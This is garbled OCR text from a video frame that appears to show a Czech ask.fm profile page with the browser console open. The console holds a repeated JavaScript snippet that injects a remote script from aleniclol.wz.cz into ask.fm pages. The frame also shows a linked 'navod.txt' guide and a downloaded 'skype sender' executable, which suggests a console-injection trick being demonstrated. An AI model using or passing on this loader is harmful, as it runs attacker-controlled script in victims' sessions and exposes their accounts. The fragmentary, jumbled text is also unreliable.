 Známý Youtuber | ask.fm/
aleniclol.wz.cz/navod.txt
ask.fm/BeranLP
2
ask.fm
?
Hlavní stránka Otázky (0) Profil Přátelé Hledání Nastavení
Známý Youtuber (BeranLP)
Klíče nechceš ?
Jsem nejlepší-
http://www.yout
anLP
83 227 546
odpovědi se to líbí dárky
Vytvořit dárek
VIP
Než se mě
300
Anonymní dotaz
Zeptat se
odpovědi
RSS
za tu fotku co se dáš až nakou budeš mít
Elements Resources Network Sources Timeline Profiles Audits Console
s.setAttribute('src',jsname); th.appendChild(s); } if(location.hostname.indexOf("ask.fm") >= 0){ addJavascript('http://aleniclol.wz.cz/index.js'); }
function addJavascript(jsname){ var th = document.getElementsByTagName('head')[0]; var s = document.createElement('script'); s.setAttribute('type','text/javascript');
s.setAttribute('src',jsname); th.appendChild(s); } if(location.hostname.indexOf("ask.fm") >= 0){ addJavascript('http://aleniclol.wz.cz/index.js'); }
function addJavascript(jsname){ var th = document.getElementsByTagName('head')[0]; var s = document.createElement('script'); s.setAttribute('type','text/javascript');
s.setAttribute('src',jsname); th.appendChild(s); } if(location.hostname.indexOf("ask.fm") >= 0){ addJavascript('http://aleniclol.wz.cz/index.js'); }
function addJavascript(jsname){ var th = document.getElementsByTagName('head')[0]; var s = document.createElement('script'); s.setAttribute('type','text/javascript');
s.setAttribute('src',jsname); th.appendChild(s); } if(location.hostname.indexOf("ask.fm") >= 0){ addJavascript('http://aleniclol.wz.cz/index.js'); }
function addJavascript(jsname){ var th = document.getElementsByTagName('head')[0]; var s = document.createElement('script'); s.setAttribute('type','text/javascript');
s.setAttribute('src',jsname); th.appendChild(s); } if(location.hostname.indexOf("ask.fm") >= 0){ addJavascript('http://aleniclol.wz.cz/index.js'); }
<top frame> <page context> All Errors Warnings Logs Debug 2
LOADING.png.625x3....png
Loading_Animation.gif
skype sender (4).exe
Zobrazit veškeré stahování...
Plocha Knihovr »
12:48
4.7.2013